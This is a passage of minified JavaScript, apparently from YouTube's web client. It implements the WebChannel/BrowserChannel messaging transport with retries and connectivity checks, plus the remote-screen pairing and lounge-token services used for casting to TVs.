t.ZK))if(t.ZK=H,Z=Z[1],t.YX==2)if(Z[0]=="c"){t.T=Z[1];t.iU=Z[2];var l=Z[3];l!=null&&(t.pC=l);var d=Z[5];d!=null&&typeof d==="number"&&d>0&&(t.PK=1.5*d);W=t;var K=I.Oa();if(K){var v=g.RQ(K,"X-Client-Wire-Protocol");if(v){var c=W.J;!c.B&&(g.Bq(v,"spdy")||g.Bq(v,"quic")||g.Bq(v,"h2"))&&(c.T=c.X,c.B=new Set,c.J&&(Oow(c,c.J),c.J=null))}if(W.rk){var u=g.RQ(K,"X-HTTP-Session-Id");u&&(W.RW=u,g.w2(W.QQ,W.rk,u))}}t.YX=3;t.X&&t.X.sZ();t.BL&&(t.e_=Date.now()-I.l0);W=t;var h=I;W.pL=nJ$(W,W.Gg?W.iU:null,W.y5);
if(h.Gg){VOx(W.J,h);var S=h,m=W.PK;m&&S.setTimeout(m);S.mu&&(emw(S),yH(S));W.B=h}else MO8(W);t.D.length>0&&a7(t)}else Z[0]!="stop"&&Z[0]!="close"||Ak(t,7);else t.YX==3&&(Z[0]=="stop"||Z[0]=="close"?Z[0]=="stop"?Ak(t,7):t.disconnect():Z[0]!="noop"&&t.X&&t.X.Ij(Z),t.wk=0)}LL(4)}catch(y){}},Ikf=function(I,U){this.B=I;
this.map=U;this.context=null},UVw=function(I){this.X=I||10;
g.Sk.PerformanceNavigationTiming?(I=g.Sk.performance.getEntriesByType("navigation"),I=I.length>0&&(I[0].nextHopProtocol=="hq"||I[0].nextHopProtocol=="h2")):I=!!(g.Sk.chrome&&g.Sk.chrome.loadTimes&&g.Sk.chrome.loadTimes()&&g.Sk.chrome.loadTimes().wasFetchedViaSpdy);this.T=I?this.X:1;this.B=null;this.T>1&&(this.B=new Set);this.J=null;this.D=[]},tR6=function(I){return I.J?!0:I.B?I.B.size>=I.T:!1},RmL=function(I){return I.J?1:I.B?I.B.size:0},BTQ=function(I,U){return I.J?I.J==U:I.B?I.B.has(U):!1},Oow=
function(I,U){I.B?I.B.add(U):I.J=U},VOx=function(I,U){I.J&&I.J==U?I.J=null:I.B&&I.B.has(U)&&I.B.delete(U)},Wd$=function(I){if(I.J!=null)return I.D.concat(I.J.wk);
if(I.B!=null&&I.B.size!==0){var U=I.D;I=g.X(I.B.values());for(var t=I.next();!t.done;t=I.next())U=U.concat(t.value.wk);return U}return g.VL(I.D)},E6$=function(I,U){var t=new gC;
if(g.Sk.Image){var W=new Image;W.onload=g.sH(N6,t,"TestLoadImage: loaded",!0,U,W);W.onerror=g.sH(N6,t,"TestLoadImage: error",!1,U,W);W.onabort=g.sH(N6,t,"TestLoadImage: abort",!1,U,W);W.ontimeout=g.sH(N6,t,"TestLoadImage: timeout",!1,U,W);g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},1E4);
W.src=I}else U(!1)},ZpQ=function(I,U){var t=new gC,W=new AbortController,E=setTimeout(function(){W.abort();
N6(t,"TestPingServer: timeout",!1,U)},1E4);
fetch(I,{signal:W.signal}).then(function(Z){clearTimeout(E);Z.ok?N6(t,"TestPingServer: ok",!0,U):N6(t,"TestPingServer: server error",!1,U)}).catch(function(){clearTimeout(E);
N6(t,"TestPingServer: error",!1,U)})},N6=function(I,U,t,W,E){try{E&&(E.onload=null,E.onerror=null,E.onabort=null,E.ontimeout=null),W(t)}catch(Z){}},Hp$=function(){this.B=new zV},Jk=function(I,U,t){return t&&t.snn?t.snn[I]||U:U},wD8=function(I){this.D=[];
this.iU=this.pL=this.QQ=this.y5=this.B=this.RW=this.rk=this.Rn=this.Y=this.k$=this.on=null;this.Ui=this.cK=0;this.ub=Jk("failFast",!1,I);this.YA=this.mu=this.W=this.K=this.X=null;this.aF=!0;this.PL=this.ZK=-1;this.nu=this.wk=this.l0=0;this.yx=Jk("baseRetryDelayMs",5E3,I);this.LJ=Jk("retryDelaySeedMs",1E4,I);this.DS=Jk("forwardChannelMaxRetries",2,I);this.jn=Jk("forwardChannelRequestTimeoutMs",2E4,I);this.eQ=I&&I.zXe||void 0;this.B5=I&&I.C74||void 0;this.SB=I&&I.dW4||!1;this.PK=void 0;this.Gg=I&&I.mld||
!1;this.T="";this.J=new UVw(I&&I.e$0);this.MF=Math.min(I&&I.LWA||1E3,1E3);this.jQ=new Hp$;this.oF=I&&I.pFs||!1;this.OJ=I&&I.nSk||!1;this.oF&&this.OJ&&(this.OJ=!1);this.Sz=I&&I.zHs||!1;I&&I.CAg&&(this.aF=!1);this.BL=!this.oF&&this.aF&&I&&I.Aol||!1;this.h3=void 0;I&&I.O$&&I.O$>0&&(this.h3=I.O$);this.Fp=void 0;this.e_=0;this.j6=!1;this.RF=this.u0=null},j8=function(I){I.B&&(lkf(I),I.B.cancel(),I.B=null)},dVw=function(I){j8(I);
I.W&&(g.Sk.clearTimeout(I.W),I.W=null);fL(I);I.J.cancel();I.K&&(typeof I.K==="number"&&g.Sk.clearTimeout(I.K),I.K=null)},a7=function(I){tR6(I.J)||I.K||(I.K=!0,g.yh(I.iL,I),I.l0=0)},v6w=function(I,U){if(RmL(I.J)>=I.J.T-(I.K?1:0))return!1;
if(I.K)return I.D=U.wk.concat(I.D),!0;if(I.YX==1||I.YX==2||I.l0>=(I.ub?0:I.DS))return!1;I.K=ml((0,g.A$)(I.iL,I,U),Kdf(I,I.l0));I.l0++;return!0},$V0=function(I,U){var t;
U?t=U.iU:t=I.cK++;var W=I.QQ.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.ZK);o7(I,W);I.Y&&I.on&&g.KU(W,I.Y,I.on);t=new CL(I,I.T,t,I.l0+1);I.Y===null&&(t.QQ=I.on);U&&(I.D=U.wk.concat(I.D));U=ce6(I,t,I.MF);t.setTimeout(Math.round(I.jn*.5)+Math.round(I.jn*.5*Math.random()));Oow(I.J,t);io0(t,W,U)},o7=function(I,U){I.Rn&&g.XG(I.Rn,function(t,W){g.w2(U,W,t)});
I.X&&g.XG({},function(t,W){g.w2(U,W,t)})},ce6=function(I,U,t){t=Math.min(I.D.length,t);
var W=I.X?(0,g.A$)(I.X.Rq,I.X,I):null;a:{for(var E=I.D,Z=-1;;){var H=["count="+t];Z==-1?t>0?(Z=E[0].B,H.push("ofs="+Z)):Z=0:H.push("ofs="+Z);for(var l=!0,d=0;d<t;d++){var K=E[d].B,v=E[d].map;K-=Z;if(K<0)Z=Math.max(0,E[d].B-100),l=!1;else try{K="req"+K+"_"||"";try{var c=v instanceof Map?v:Object.entries(v);for(var u=g.X(c),h=u.next();!h.done;h=u.next()){var S=g.X(h.value),m=S.next().value,y=S.next().value,N=y;g.Fe(y)&&(N=g.k7(y));H.push(K+m+"="+encodeURIComponent(N))}}catch(a){throw H.push(K+"type="+
encodeURIComponent("_badmap")),a;}}catch(a){W&&W(v)}}if(l){c=H.join("&");break a}}c=void 0}I=I.D.splice(0,t);U.wk=I;return c},MO8=function(I){I.B||I.W||(I.nu=1,g.yh(I.jf,I),I.wk=0)},TTx=function(I){if(I.B||I.W||I.wk>=3)return!1;
I.nu++;I.W=ml((0,g.A$)(I.jf,I),Kdf(I,I.wk));I.wk++;return!0},lkf=function(I){I.u0!=null&&(g.Sk.clearTimeout(I.u0),I.u0=null)},utf=function(I){I.B=new CL(I,I.T,"rpc",I.nu);
I.Y===null&&(I.B.QQ=I.on);I.B.PK=0;var U=I.pL.clone();g.w2(U,"RID","rpc");g.w2(U,"SID",I.T);g.w2(U,"AID",I.ZK);g.w2(U,"CI",I.YA?"0":"1");!I.YA&&I.h3&&g.w2(U,"TO",I.h3);g.w2(U,"TYPE","xmlhttp");o7(I,U);I.Y&&I.on&&g.KU(U,I.Y,I.on);I.PK&&I.B.setTimeout(I.PK);var t=I.B;I=I.iU;t.ZK=1;t.W=Vr(U.clone());t.on=null;t.rk=!0;XQY(t,I)},fL=function(I){I.mu!=null&&(g.Sk.clearTimeout(I.mu),I.mu=null)},boe=function(I,U){var t=null;
if(I.B==U){fL(I);lkf(I);I.B=null;var W=2}else if(BTQ(I.J,U))t=U.wk,VOx(I.J,U),W=1;else return;if(I.YX!=0)if(U.K)if(W==1){t=U.on?U.on.length:0;U=Date.now()-U.l0;var E=I.l0;W=sa$();W.dispatchEvent(new JmY(W,t,U,E));a7(I)}else MO8(I);else{var Z=U.Fp;E=U.getLastError();if(E==3||E==0&&Z>0||!(W==1&&v6w(I,U)||W==2&&TTx(I)))switch(t&&t.length>0&&(U=I.J,U.D=U.D.concat(t)),E){case 1:Ak(I,5);break;case 4:Ak(I,10);break;case 3:Ak(I,6);break;default:Ak(I,2)}}},Kdf=function(I,U){var t=I.yx+Math.floor(Math.random()*
I.LJ);
I.isActive()||(t*=2);return t*U},Ak=function(I,U){if(U==2){var t=(0,g.A$)(I.e_J,I),W=I.B5,E=!W;
W=new g.Qz(W||"//www.google.com/images/cleardot.gif");g.Sk.location&&g.Sk.location.protocol=="http"||g.UU(W,"https");Vr(W);E?E6$(W.toString(),t):ZpQ(W.toString(),t)}else pL(2);I.YX=0;I.X&&I.X.PA(U);hNQ(I);dVw(I)},hNQ=function(I){I.YX=0;
I.RF=[];if(I.X){var U=Wd$(I.J);if(U.length!=0||I.D.length!=0)g.M8(I.RF,U),g.M8(I.RF,I.D),I.J.D.length=0,g.VL(I.D),I.D.length=0;I.X.CC()}},SVV=function(I){if(I.YX==0)return I.RF;
var U=[];g.M8(U,Wd$(I.J));g.M8(U,I.D);return U},nJ$=function(I,U,t){var W=g.Lm(t);
W.B!=""?(U&&g.fm(W,U+"."+W.B),g.t9(W,W.D)):(W=g.Sk.location,W=xO$(W.protocol,U?U+"."+W.hostname:W.hostname,+W.port,t));U=I.rk;t=I.RW;U&&t&&g.w2(W,U,t);g.w2(W,"VER",I.pC);o7(I,W);return W},Yxx=function(I,U,t){if(U&&!I.Gg)throw Error("Can't create secondary domain capable XhrIo object.");
U=I.SB&&!I.eQ?new g.rb(new g.n_({l8:t})):new g.rb(I.eQ);U.Y=I.Gg;return U},zN6=function(){},LdY=function(){},i4=function(I,U){g.$7.call(this);
this.B=new wD8(U);this.X=I;this.J=U&&U.W_n||null;I=U&&U.Sru||null;U&&U.ltg&&(I?I["X-Client-Protocol"]="webchannel":I={"X-Client-Protocol":"webchannel"});this.B.on=I;I=U&&U.Dh0||null;U&&U.Je&&(I?I["X-WebChannel-Content-Type"]=U.Je:I={"X-WebChannel-Content-Type":U.Je});U&&U.PP&&(I?I["X-WebChannel-Client-Profile"]=U.PP:I={"X-WebChannel-Client-Profile":U.PP});this.B.k$=I;(I=U&&U.rFl)&&!g.q2(I)&&(this.B.Y=I);this.K=U&&U.mld||!1;this.T=U&&U.f3J||!1;(U=U&&U.pKk)&&!g.q2(U)&&(this.B.rk=U,g.pt(this.J,U)&&(I=
this.J,U in I&&delete I[U]));this.D=new XL(this)},pDL=function(I){fGw.call(this);
I.__headers__&&(this.headers=I.__headers__,this.statusCode=I.__status__,delete I.__headers__,delete I.__status__);var U=I.__sm__;U?this.data=(this.B=g.Sp(U))?g.yC(U,this.B):U:this.data=I},mVw=function(I){jaV.call(this);
this.status=1;this.errorCode=I},XL=function(I){this.B=I},g6k=function(I,U){this.J=I;
this.B=U},CPH=function(I){return SVV(I.B).map(function(U){var t=I.J;
U=U.map;"__data__"in U?(U=U.__data__,t=t.T?N2w(U):U):t=U;return t})},Y0=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},Dv=function(I){k0.dispatchEvent(new ye$(k0,I))},ye$=function(I){g.Vk.call(this,"statevent",I)},x0=function(I,U,t,W){this.B=I;
this.T=U;this.Y=t;this.K=W||1;this.J=45E3;this.D=new g.vR(this);this.X=new g.Jd;this.X.setInterval(250)},Qpk=function(I,U,t){I.zP=1;
I.z5=Vr(U.clone());I.Gl=t;I.rk=!0;Fdt(I,null)},fkH=function(I,U,t,W,E){I.zP=1;
I.z5=Vr(U.clone());I.Gl=null;I.rk=t;E&&(I.Tu=!1);Fdt(I,W)},Fdt=function(I,U){I.oI=Date.now();
jp$(I);I.dN=I.z5.clone();M7(I.dN,"t",I.K);I.oC=0;I.y3=I.B.OQ(I.B.E0()?U:null);I.d1>0&&(I.Na=new g.RW((0,g.A$)(I.aj,I,I.y3),I.d1));I.D.listen(I.y3,"readystatechange",I.X_);U=I.Z3?g.QC(I.Z3):{};I.Gl?(I.Bu="POST",U["Content-Type"]="application/x-www-form-urlencoded",I.y3.send(I.dN,I.Bu,I.Gl,U)):(I.Bu="GET",I.Tu&&!g.Sy&&(U.Connection="close"),I.y3.send(I.dN,I.Bu,null,U));I.B.hL(1)},akx=function(I,U){var t=I.oC,W=U.indexOf("\n",t);
if(W==-1)return AeQ;t=Number(U.substring(t,W));if(isNaN(t))return spk;W+=1;if(W+t>U.length)return AeQ;U=U.slice(W,W+t);I.oC=W+t;return U},jp$=function(I){I.zU=Date.now()+I.J;
NEx(I,I.J)},NEx=function(I,U){if(I.yC!=null)throw Error("WatchDog timer not null");
I.yC=Y0((0,g.A$)(I.Tp,I),U)},JeV=function(I){I.yC&&(g.Sk.clearTimeout(I.yC),I.yC=null)},o6H=function(I){I.B.Mm()||I.OS||I.B.oG(I)},rC=function(I){JeV(I);
g.vl(I.Na);I.Na=null;I.X.stop();I.D.removeAll();if(I.y3){var U=I.y3;I.y3=null;U.abort();U.dispose()}I.Ki&&(I.Ki=null)},XD8=function(I,U){try{I.B.Ny(I,U),I.B.hL(4)}catch(t){}},YVw=function(I,U,t,W,E){if(W==0)t(!1);
else{var Z=E||0;W--;ipx(I,U,function(H){H?t(!0):g.Sk.setTimeout(function(){YVw(I,U,t,W,Z)},Z)})}},ipx=function(I,U,t){var W=new Image;
W.onload=function(){try{GV(W),t(!0)}catch(E){}};
W.onerror=function(){try{GV(W),t(!1)}catch(E){}};
W.onabort=function(){try{GV(W),t(!1)}catch(E){}};
W.ontimeout=function(){try{GV(W),t(!1)}catch(E){}};
g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},U);
W.src=I},GV=function(I){I.onload=null;
I.onerror=null;I.onabort=null;I.ontimeout=null},kfH=function(I){this.B=I;
this.J=new zV},DV8=function(I){var U=q6(I.B,I.jg,"/mail/images/cleardot.gif");
Vr(U);YVw(U.toString(),5E3,(0,g.A$)(I.du,I),3,2E3);I.hL(1)},xV$=function(I){var U=I.B.K;
U!=null?(Dv(5),U?(Dv(11),e8(I.B,I,!1)):(Dv(12),e8(I.B,I,!0))):(I.Yr=new x0(I),I.Yr.Z3=I.B$,U=I.B,U=q6(U,U.E0()?I.mE:null,I.mz),Dv(5),M7(U,"TYPE","xmlhttp"),fkH(I.Yr,U,!1,I.mE,!1))},rew=function(I,U,t){this.B=1;
this.J=[];this.D=[];this.X=new zV;this.on=I||null;this.K=U!=null?U:null;this.W=t||!1},Gfk=function(I,U){this.B=I;
this.map=U;this.context=null},qVt=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},eNQ=function(I){g.Vk.call(this,"serverreachability",I)},BE6=function(I){I.Hq(1,0);
I.Ef=q6(I,null,I.wK);bp0(I)},TEf=function(I){I.jy&&(I.jy.abort(),I.jy=null);
I.W5&&(I.W5.cancel(),I.W5=null);I.xL&&(g.Sk.clearTimeout(I.xL),I.xL=null);TV(I);I.wj&&(I.wj.cancel(),I.wj=null);I.Ao&&(g.Sk.clearTimeout(I.Ao),I.Ao=null)},RN6=function(I,U){if(I.B==0)throw Error("Invalid operation: sending map when state is closed");
I.J.push(new Gfk(I.ZB++,U));I.B!=2&&I.B!=3||bp0(I)},Op8=function(I){var U=0;
I.W5&&U++;I.wj&&U++;return U},bp0=function(I){I.wj||I.Ao||(I.Ao=Y0((0,g.A$)(I.ma,I),0),I.DT=0)},MRQ=function(I,U){if(I.B==1){if(!U){I.F1=Math.floor(Math.random()*1E5);
U=I.F1++;var t=new x0(I,"",U);t.Z3=I.Zz;var W=n6e(I),E=I.Ef.clone();g.w2(E,"RID",U);g.w2(E,"CVER","1");R7(I,E);Qpk(t,E,W);I.wj=t;I.B=2}}else I.B==3&&(U?VRL(I,U):I.J.length==0||I.wj||VRL(I))},VRL=function(I,U){if(U)if(I.MW>6){I.J=I.D.concat(I.J);
I.D.length=0;var t=I.F1-1;U=n6e(I)}else t=U.Y,U=U.Gl;else t=I.F1++,U=n6e(I);var W=I.Ef.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.AR);R7(I,W);t=new x0(I,I.T,t,I.DT+1);t.Z3=I.Zz;t.setTimeout(1E4+Math.round(1E4*Math.random()));I.wj=t;Qpk(t,W,U)},R7=function(I,U){I.Ug&&(I=I.Ug.JH())&&g.XG(I,function(t,W){g.w2(U,W,t)})},n6e=function(I){var U=Math.min(I.J.length,1E3),t=["count="+U];
if(I.MW>6&&U>0){var W=I.J[0].B;t.push("ofs="+W)}else W=0;for(var E={},Z=0;Z<U;E={PU:void 0},Z++){E.PU=I.J[Z].B;var H=I.J[Z].map;E.PU=I.MW<=6?Z:E.PU-W;try{g.XG(H,function(l){return function(d,K){t.push("req"+l.PU+"_"+K+"="+encodeURIComponent(d))}}(E))}catch(l){t.push("req"+E.PU+"_type="+encodeURIComponent("_badmap"))}}I.D=I.D.concat(I.J.splice(0,U));
return t.join("&")},PPV=function(I){I.W5||I.xL||(I.Y=1,I.xL=Y0((0,g.A$)(I.Bh,I),0),I.rL=0)},UH0=function(I){if(I.W5||I.xL||I.rL>=3)return!1;
I.Y++;I.xL=Y0((0,g.A$)(I.Bh,I),IMf(I,I.rL));I.rL++;return!0},e8=function(I,U,t){I.AE=I.K==null?t:!I.K;
I.BI=U.nS;I.W||BE6(I)},TV=function(I){I.xR!=null&&(g.Sk.clearTimeout(I.xR),I.xR=null)},IMf=function(I,U){var t=5E3+Math.floor(Math.random()*1E4);
I.isActive()||(t*=2);return t*U},Ou=function(I,U){if(U==2||U==9){var t=null;
I.Ug&&(t=null);var W=(0,g.A$)(I.lPn,I);t||(t=new g.Qz("//www.google.com/images/cleardot.gif"),Vr(t));ipx(t.toString(),1E4,W)}else Dv(2);tc$(I,U)},tc$=function(I,U){I.B=0;
I.Ug&&I.Ug.Ez(U);Wmw(I);TEf(I)},Wmw=function(I){I.B=0;
I.BI=-1;if(I.Ug)if(I.D.length==0&&I.J.length==0)I.Ug.FU();else{var U=g.VL(I.D),t=g.VL(I.J);I.D.length=0;I.J.length=0;I.Ug.FU(U,t)}},q6=function(I,U,t){var W=g.Lm(t);
if(W.B!="")U&&g.fm(W,U+"."+W.B),g.t9(W,W.D);else{var E=window.location;W=xO$(E.protocol,U?U+"."+E.hostname:E.hostname,+E.port,t)}I.wc&&g.XG(I.wc,function(Z,H){g.w2(W,H,Z)});
g.w2(W,"VER",I.MW);R7(I,W);return W},Ep0=function(){},ZAe=function(){this.B=[];
this.J=[]},HAQ=function(I){g.Vk.call(this,"channelMessage");
this.message=I},wKL=function(I){g.Vk.call(this,"channelError");
this.error=I},lMk=function(I,U){this.action=I;
this.params=U||{}},nL=function(I,U){g.q.call(this);
this.B=new g.e$(this.z9e,0,this);g.e(this,this.B);this.CV=5E3;this.retryCount=this.Ed=0;if(typeof I==="function")U&&(I=(0,g.A$)(I,U));else if(I&&typeof I.handleEvent==="function")I=(0,g.A$)(I.handleEvent,I);else throw Error("Invalid listener argument");this.J=I},dHL=function(I,U,t,W,E,Z,H,l,d,K,v,c,u,h,S){var m=this;
t=t===void 0?!1:t;W=W===void 0?function(){return""}:W;
E=E===void 0?!1:E;Z=Z===void 0?!1:Z;H=H===void 0?!1:H;l=l===void 0?function(){return g.jY({})}:l;
K=K===void 0?!1:K;v=v===void 0?!1:v;c=c===void 0?!1:c;u=u===void 0?!1:u;this.YA=I;this.l0=U;this.W=new g.m9;this.K=S;this.J=(this.D=!!h)?h(function(){m.TI()}):new nL(this.TI,this);
this.B=null;this.on=!1;this.wk=null;this.rk="";this.u0=this.mu=0;this.T=[];this.nu=t;this.QQ=W;this.Y=Z;this.Gg=l;this.ZK=d;this.iU=H;this.Rn=null;this.X=g.jY();this.y5=E;this.k$=K;this.Fp=v;this.aF=c;this.RF=u;this.OJ=new J96;this.cK=new o8Y;this.oF=new iUQ;this.j6=new XRw;this.PK=new YUL;this.BL=new k3x;this.e_=new DO8},cve=function(I,U,t,W,E){KmV(I);
if(I.B){var Z=g.bP("ID_TOKEN"),H=I.B.Zz||{};Z?H["x-youtube-identity-token"]=Z:delete H["x-youtube-identity-token"];I.B.Zz=H}vpL(I);W?(W.getState()!=3&&Op8(W)==0||W.getState(),I.B.connect(U,t,I.l0,W.T,W.AR)):E?I.B.connect(U,t,I.l0,E.sessionId,E.arrayId):I.B.connect(U,t,I.l0);I.D&&!I.J.isActive()&&I.J.start();I.K&&I.K.gRg()},SbV=function(I,U){return I.aF?!0:I.Fp?Object.values($HQ).includes(U):I.k$?!Object.values(uu6).includes(U):I.RF?Object.values(hvx).includes(U):!1},pKx=function(I){var U,t;
g.r(function(W){if(W.J==1)return W.l0(2),W.B(zvf(I),2);W.W();U=I.T;I.T=[];t=U.length;Lm0(I,U,t);VH(I);return W.on(0)})},Lm0=function(I,U,t){for(var W=0;W<t;++W)RN6(I.B,U[W]);
VH(I)},VH=function(I){I.publish("handlerOpened");
I.OJ.HQ("BROWSER_CHANNEL")},KmV=function(I){if(I.B){var U=I.QQ(),t=I.B.Zz||{};
U?t["x-youtube-lounge-xsrf-token"]=U:delete t["x-youtube-lounge-xsrf-token"];I.B.Zz=t}},zvf=function(I){if(!I.iU)return mHV(I);
I.Rn===null&&(I.Rn=mHV(I));return I.Rn},mHV=function(I){return g.aQ(I.Gg().then(function(U){gpH(I,U)}).jI(function(){}),function(){I.Rn=null})},gpH=function(I,U){if(I.B){var t=I.B.Zz||{};
U&&Object.keys(U).length>0?t=Object.assign({},t,U):delete t.Authorization;I.B.Zz=t}},vpL=function(I){I.ZK&&!I.Y&&gpH(I,I.ZK())},M6=function(I){this.scheme="https";
this.port=this.domain="";this.B="/api/lounge";this.J=!0;I=I||document.location.href;var U=Number(g.pR(I)[4]||null)||"";U&&(this.port=":"+U);this.domain=g.m4(I)||"";I=g.VC();I.search("MSIE")>=0&&(I=I.match(/MSIE ([\d.]+)/)[1],g.nt(I,"10.0")<0&&(this.J=!1))},P6=function(I,U){var t=I.B;
I.J&&(t=I.scheme+"://"+I.domain+I.port+I.B);return g.jo(t+U,{})},Co$=function(I,U){g.$7.call(this);
var t=this;this.handler=I();this.handler.subscribe("handlerOpened",this.Gp,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(W,E){t.onError(E)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.B=U},yvw=function(I,U,t){var W=this;
t=t===void 0?function(){return""}:t;
var E=E===void 0?new LdY:E;var Z=Z===void 0?new g.m9:Z;this.pathPrefix=I;this.B=U;this.l0=t;this.X=Z;this.W=null;this.on=this.Y=0;this.channel=null;this.K=0;this.D=new nL(function(){W.D.isActive();var H;((H=W.channel)==null?void 0:RmL((new g6k(H,H.B)).B.J))===0&&W.connect(W.W,W.Y)});
this.T={};this.J={};this.mu=!1;this.logger=null;this.wk=[];this.AD=void 0;this.QQ=new J96;this.u0=new o8Y;this.Rn=new XRw;this.rk=new YUL},Fmw=function(I){g.HG(I.channel,"m",function(){I.K=3;
I.D.reset();I.W=null;I.Y=0;for(var U=g.X(I.wk),t=U.next();!t.done;t=U.next())t=t.value,I.channel&&I.channel.send(t);I.wk=[];I.publish("webChannelOpened");I.QQ.HQ("WEB_CHANNEL")});
g.HG(I.channel,"n",function(){I.K=0;I.D.isActive()||I.publish("webChannelClosed");var U,t=(U=I.channel)==null?void 0:CPH(new g6k(U,U.B));t&&(I.wk=[].concat(g.x(t)));I.u0.HQ("WEB_CHANNEL")});
g.HG(I.channel,"p",function(U){var t=U.data;t[0]==="gracefulReconnect"?(I.D.start(),I.channel&&I.channel.close()):I.publish("webChannelMessage",new lMk(t[0],t[1]));I.AD=U.statusCode;I.Rn.HQ("WEB_CHANNEL")});
g.HG(I.channel,"o",function(){I.AD===401||I.D.start();I.publish("webChannelError");I.rk.HQ("WEB_CHANNEL","")})},QhH=function(I){var U=I.l0();
U?I.T["x-youtube-lounge-xsrf-token"]=U:delete I.T["x-youtube-lounge-xsrf-token"]},fMV=function(I){g.$7.call(this);
this.B=I();this.B.subscribe("webChannelOpened",this.Mr,this);this.B.subscribe("webChannelClosed",this.onClosed,this);this.B.subscribe("webChannelError",this.onError,this);this.B.subscribe("webChannelMessage",this.onMessage,this)},jh0=function(I,U,t,W,E){function Z(){return new dHL(P6(I,"/bc"),U,!1,t,W)}
t=t===void 0?function(){return""}:t;
return g.Sc("enable_mdx_web_channel_desktop")?new fMV(function(){return new yvw(P6(I,"/wc"),U,t)}):new Co$(Z,E)},N4e=function(){var I=AvL;
sht();I1.push(I);aMk()},Ul=function(I,U){sht();
var t=Jvt(I,String(U));I1.length==0?opk(t):(aMk(),g.Kt(I1,function(W){W(t)}))},tN=function(I){Ul("CP",I)},sht=function(){I1||(I1=g.pQ("yt.mdx.remote.debug.handlers_")||[],g.z6("yt.mdx.remote.debug.handlers_",I1))},opk=function(I){var U=(WE+1)%50;
WE=U;El[U]=I;ZD||(ZD=U==49)},aMk=function(){var I=I1;
if(El[0]){var U=ZD?WE:-1,t={};do t={sT:void 0},U=(U+1)%50,t.sT=El[U],g.Kt(I,function(W){return function(E){E(W.sT)}}(t));
while(U!=WE);El=Array(50);WE=-1;ZD=!1}},Jvt=function(I,U){var t=(Date.now()-XKf)/1E3;
t.toFixed&&(t=t.toFixed(3));var W=[];W.push("[",t+"s","] ");W.push("[","yt.mdx.remote","] ");W.push(I+": "+U,"\n");return W.join("")},HE=function(I){g.OR.call(this);
this.K=I;this.screens=[]},iAH=function(I,U){var t=I.get(U.uuid)||I.get(U.id);
if(t)return I=t.name,t.id=U.id||t.id,t.name=U.name,t.token=U.token,t.uuid=U.uuid||t.uuid,t.name!=I;I.screens.push(U);return!0},Ybf=function(I,U){var t=I.screens.length!=U.length;
I.screens=g.i1(I.screens,function(Z){return!!IGH(U,Z)});
for(var W=U.length,E=0;E<W;E++)t=iAH(I,U[E])||t;return t},k_$=function(I,U){var t=I.screens.length;
I.screens=g.i1(I.screens,function(W){return!(W||U?!W!=!U?0:W.id==U.id:1)});
return I.screens.length<t},DHQ=function(I,U,t,W,E){g.OR.call(this);
this.D=I;this.Y=U;this.T=t;this.K=W;this.X=E;this.J=0;this.B=null;this.LL=NaN},lV=function(I){HE.call(this,"LocalScreenService");
this.J=I;this.B=NaN;wP(this);this.info("Initializing with "+V$L(this.screens))},xH0=function(I){if(I.screens.length){var U=g.F2(I.screens,function(W){return W.id}),t=P6(I.J,"/pairing/get_lounge_token_batch");
I.J.sendRequest("POST",t,{screen_ids:U.join(",")},(0,g.A$)(I.As6,I),(0,g.A$)(I.Ddu,I))}},wP=function(I){if(g.Sc("deprecate_pair_servlet_enabled"))return Ybf(I,[]);
var U=n8f(wQx());U=g.i1(U,function(t){return!t.uuid});
return Ybf(I,U)},dP=function(I,U){dMQ(g.F2(I.screens,RzH));
U&&lGH()},G_x=function(I,U){g.OR.call(this);
this.K=U;U=(U=g.sC("yt-remote-online-screen-ids")||"")?U.split(","):[];for(var t={},W=this.K(),E=W.length,Z=0;Z<E;++Z){var H=W[Z].id;t[H]=g.G6(U,H)}this.B=t;this.X=I;this.D=this.T=NaN;this.J=null;rve("Initialized with "+g.k7(this.B))},qbw=function(I,U,t){var W=P6(I.X,"/pairing/get_screen_availability");
I.X.sendRequest("POST",W,{lounge_token:U.token},(0,g.A$)(function(E){E=E.screens||[];for(var Z=E.length,H=0;H<Z;++H)if(E[H].loungeToken==U.token){t(E[H].status=="online");return}t(!1)},I),(0,g.A$)(function(){t(!1)},I))},bAw=function(I,U){a:if(sW6(U)!=sW6(I.B))var t=!1;
else{t=g.Lt(U);for(var W=t.length,E=0;E<W;++E)if(!I.B[t[E]]){t=!1;break a}t=!0}t||(rve("Updated online screens: "+g.k7(I.B)),I.B=U,I.publish("screenChange"));evQ(I)},Kq=function(I){isNaN(I.D)||g.$p(I.D);
I.D=g.vK((0,g.A$)(I.n6,I),I.T>0&&I.T<g.J$()?2E4:1E4)},rve=function(I){Ul("OnlineScreenService",I)},B4k=function(I){var U={};
g.Kt(I.K(),function(t){t.token?U[t.token]=t.id:this.Oi("Requesting availability of screen w/o lounge token.")});
return U},evQ=function(I){I=g.Lt(g.$i(I.B,function(U){return U}));
g.Hq(I);I.length?g.AS("yt-remote-online-screen-ids",I.join(","),60):g.ao("yt-remote-online-screen-ids")},vE=function(I,U){U=U===void 0?!1:U;
HE.call(this,"ScreenService");this.T=I;this.Y=U;this.B=this.J=null;this.D=[];this.X={};T4f(this)},OAL=function(I,U,t,W,E,Z){I.info("getAutomaticScreenByIds "+t+" / "+U);
t||(t=I.X[U]);var H=I.Ii(),l=t?wC(H,t):null;t&&(I.Y||l)||(l=wC(H,U));if(l){l.uuid=U;var d=cE(I,l);qbw(I.B,d,function(K){E(K?d:null)})}else t?Rvt(I,t,(0,g.A$)(function(K){var v=cE(this,new Eu({name:W,
screenId:t,loungeToken:K,dialId:U||""}));qbw(this.B,v,function(c){E(c?v:null)})},I),Z):E(null)},npf=function(I,U){for(var t=I.screens.length,W=0;W<t;++W)if(I.screens[W].name==U)return I.screens[W];
return null},VcV=function(I,U,t){qbw(I.B,U,t)},Rvt=function(I,U,t,W){I.info("requestLoungeToken_ for "+U);
